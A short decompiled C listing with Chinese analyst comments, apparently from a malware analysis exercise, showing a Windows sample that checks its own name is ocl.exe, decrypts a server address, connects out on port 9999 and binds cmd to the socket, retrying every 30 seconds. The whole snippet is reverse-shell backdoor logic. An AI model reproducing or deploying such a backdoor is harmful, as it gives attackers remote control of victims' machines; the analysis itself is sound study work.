 strcpy(Str, "1qaz2wsx3edc");
strcpy(Str1, "ocl.exe");
qmemcpy(v7, &unk_405034, 0x21u);
v10 = 0;
Filename = 0;
memset(v6, 0, 0x10Cu);
v6[268] = 0;
GetModuleFileNameA(0, &Filename, 0x10Eu);
Str2 = strrchr(&Filename, '\\') + 1;
if ( strcmp(Str1, Str2) ) // 判断程序的名字是否为ocl.exe
return 1;
while ( 1 )
{
v11 = WSAStartup(0x202u, &WSAData);
if ( v11 )
return 1;
s = WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == -1 )
break;
name = sub_401089(Str, (int)v7); // 动态调试获取解密的URL
v9 = gethostbyname(name);
if ( v9 )
{
*(_DWORD *)&v8.sa_data[2] = **(_DWORD **)v9->h_addr_list;
*(_WORD *)v8.sa_data = htons(0x270Fu);
v8.sa_family = 2;
v11 = connect(s, &v8, 16);
if ( v11 != -1 )
sub_401000(
*(_DWORD *)&v8.sa_family,
*(_DWORD *)&v8.sa_data[2],
*(_DWORD *)&v8.sa_data[6],
*(_DWORD *)&v8.sa_data[10],
(void *)s); // 启动cmd
}
closesocket(s);
WSACleanup();
Sleep(30000u); // 休眠30秒
}